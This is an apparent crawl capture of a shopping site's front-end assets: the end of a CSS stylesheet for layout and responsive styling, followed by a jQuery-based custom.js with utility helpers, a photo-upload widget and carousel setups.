.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/custom.js?v=3.1.44
body_size: 11514
content:
function Utils() {

}

Utils.prototype = {
    constructor: Utils,
    readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	},
	validEmail: function(email) {
		const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	},
	getLimit:function(str,limit){
		if(!str)
			return "";
		
		if(str.length < limit)
			return str;
		
		return str.substring(0, limit);
	},
	firstWord:function(str){
		if(!str || !str.includes(" "))
			return str;
		
		return str.substring(0, str.indexOf(" "));
	},
    isElementInView: function (element, fullyInView) {
        var pageTop = $(window).scrollTop();
        var pageBottom = pageTop + $(window).height();
        var elementTop = $(element).offset().top;
        var elementBottom = elementTop + $(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    },
    getParams:function(query) {
    	  var vars = (query.includes('?') ? query.substr(query.indexOf('?') + 1) : query).split('&');
    	  var query_string = {};
    	  for (var i = 0; i < vars.length; i++) {
    	    var pair = vars[i].split("=");
    	    var key = decodeURIComponent(pair[0]);
    	    var value = decodeURIComponent(pair[1]);
    	    // If first entry with this name
    	    if (typeof query_string[key] === "undefined") {
    	      query_string[key] = decodeURIComponent(value);
    	      // If second entry with this name
    	    } else if (typeof query_string[key] === "string") {
    	      var arr = [query_string[key], decodeURIComponent(value)];
    	      query_string[key] = arr;
    	      // If third or later entry with this name
    	    } else {
    	      query_string[key].push(decodeURIComponent(value));
    	    }
    	  }
    	  return query_string;
    },
    getUrlParameter:function(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },
    isChrome:function(){
    	return /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    },
    isMobile:function(){
    	return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    				|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4));
    }
};

var Utils = new Utils();

var params = Utils.getParams(window.location.search.substring(1));

var userId = '';
var userName = '';
var userEmail = '';

function dropzonePhoto(element, success){
	element.dropzone( 
  			{
  				url: urlPATH+'dash/media/photo/upload',
  				maxFilesize: 5, // MB
  				maxFiles: 1,
  				maxfilesexceeded: function(file) {
  			            this.removeAllFiles();
  			            this.addFile(file);
  			    },
  			    thumbnailWidth: null,
  			  	thumbnailHeight: null,
  			    thumbnailMethod:'contain',
  			    addRemoveLinks: true,
  				acceptedFiles: "image/*",
  	   			dictDefaultMessage: "Arraste as fotos aqui",
  	   			dictFallbackMessage: "Seu browser não é compativel com o upload de fotos",
  	   			dictFileTooBig: "Imagem muito pesada. Tamanho máximo: {{maxFilesize}}Mb.",
  	   			dictInvalidFileType: "Imagem invalida ou corrompida",
  	   			dictResponseError: "Erro ao realizar o upload. {{statusCode}}",
  	   			dictCancelUpload: "Cancelar upload",
  	   			dictCancelUploadConfirmation: "Confirma cancelar o upload?",
  	   			dictRemoveFile: "Remover arquivo",
  	   			dictMaxFilesExceeded: "Só é permitido adicionar {{maxFiles}} imagem",
  					init: function() {
  						this.on("success", success);
  					}
  			});
}
function photoUpload(comps){
	$(comps).each(function() {
		let url = $(this).attr("data-url");
		let id = $(this).attr("data-id");
		let photoEdit = $(this).find(".photo-edit");
		let photoRemove = $(this).find(".photo-remove");
		let img = $(this).find("img");
		
		if(photoEdit){
			dropzonePhoto(photoEdit,function(file,response,a,b) {
				//set image view
				if(img){
					let fileImg = ''+file.previewElement.querySelector("img").src;
					if(fileImg){
						$(img).attr("src",fileImg);
					}else{
						sleep(1000);
						console.log(file.previewElement.querySelector("img").src);
					}
					
				}
				
				//set image dao
				if (url && id && response.result !== undefined && response.result) {
					var file = $.parseJSON(response.message);
					var media = file.id;
					
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":media
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
		
		if(photoRemove){
			$(photoRemove).click(function(e){
				//set image view
				if(img)
					$(img).attr("src",urlPATH+"assets/www/image/no-photo-person.png");
				
				//set image dao
				if(url && id){
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":null
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
	});
}

function goToByScroll(id) {
	// Scroll
	$('html,body').animate({
    	scrollTop: $(id).offset().top - 90
	}, 'slow');
}

function toggleMenuCategories(){
	//menu mobile		
	var menuMobile = $(".container-categories-md");
	if(menuMobile.is(":visible")){
		menuMobile.css({"left":"0"}).animate({"left":"-1024px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"left":"-1024px"}).animate({"left":"0"}, "medium");
		menuMobile.show();		
	}
}

function toggleMenuSearchbox(){
	//menu mobile		
	let hHeight = $("header").outerHeight();
	var menuMobile = $(".b-search");
	if(menuMobile.is(":visible")){
		menuMobile.css({"top":hHeight+"px"}).animate({"top":"-100px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"top":"-100px"}).animate({"top":hHeight+"px"}, "medium");
		menuMobile.show();		
	}
}

function maskCurrency(){
	$(".currency").maskMoney();
}

function loadWidgetAdvertiser(){
	let owl = $(".advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 6,
				        slidesToScroll: 6,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 3,
			    },
			    680 : {
			        items : 3,
			    },
			    1024 : {
			        items : 4,
			    },
			    1336 : {
			        items : 6,
			    }
			}
		});
	}
	
}

function loadWidgetReview(){
	let owl = $(".reviews-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 4)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : 2,
			    },
			    1024 : {
			        items : 3,
			    },
			    1336 : {
			        items : 4,
			    }
			}
		});
	}
	
}

function loadWidgetBasket(){
	let owl = $(".baskets-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 6)
		loop = true;
	
	let quantityItems = owl.attr("data-quantity");
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 4,
			  slidesToScroll: 4,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1920,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 8 ? quantityItems : 8),
				        slidesToScroll: (quantityItems && quantityItems < 8 ? quantityItems : 8)
				      }
				  },
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 6 ? quantityItems : 6),
				        slidesToScroll: (quantityItems && quantityItems < 6 ? quantityItems : 6)
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 4 ? quantityItems : 4),
				        slidesToScroll: (quantityItems && quantityItems < 4 ? quantityItems : 4)
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 3 ? quantityItems : 3),
				        slidesToScroll: (quantityItems && quantityItems < 3 ? quantityItems : 3)
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 2 ? quantityItems : 2),
				        slidesToScroll: (quantityItems && quantityItems < 2 ? quantityItems : 2)
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : size < 3 ? size : 3,
			    },
			    1024 : {
			        items : size < 5 ? size : 5,
			    },
			    1336 : {
			        items : size < 6 ? size : 6,
			    },
			    1920: {
			        items : size < 8 ? size : 8,
			    }
			}
		});
	}
	
}

function loadWidgetCategories(){
	let owl = $(".categories-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.on('initialized.owl.carousel',function(){
		$(".categories-row").css("max-height","fit-content");
		$('.categories-row .it-owl-item').removeClass('col-4 col-sm-3 col-lg-2');
	});
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    767 : {
		        items : 5,
		    },
		    1024 : {
		        items : 8,
		    },
		    1336 : {
		        items : 9,
		    }
		}
	});
	
	$(".cat-parent").click(function(){
		
		if($(this).hasClass("active")){
			//active the parent
			$(".cat-parent.active").removeClass("active");
			
			//show the subs panel
			if($(".cat-subs").is(':visible')){
				$(".cat-subs").slideUp();
			}
		}else{
			//active the parent
			$(".cat-parent.active").removeClass("active");
			$(this).addClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$(".cat-sub.show").removeClass("show");
			$(".cat-sub."+categoryId).addClass("show");
			
			//show the subs panel
			if($(".cat-subs").is(':hidden')){
				$(".cat-subs").slideDown();
			}
		}
		
		return false;
	});
}

function loadWidgetPostsCarousel(){
	let owl = $("posts-carousel .departments");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 2,
		    },
		    767 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
	
	$("posts-carousel .departments .it-department a").click(function(){
		
		if(!$(this).hasClass("active")){
			//active the parent
			$('posts-carousel .departments .it-department a.active').removeClass("active");
			$(this).addClass("active");
			$('posts-carousel posts [class*="department-posts-"].active').css("display", "")
			$('posts-carousel posts [class*="department-posts-"].active').removeClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$("posts-carousel posts .department-posts-"+categoryId).css("display", "flex").hide().fadeIn();
			$("posts-carousel posts .department-posts-"+categoryId).addClass("active");
		}
		
		return false;
	});
}

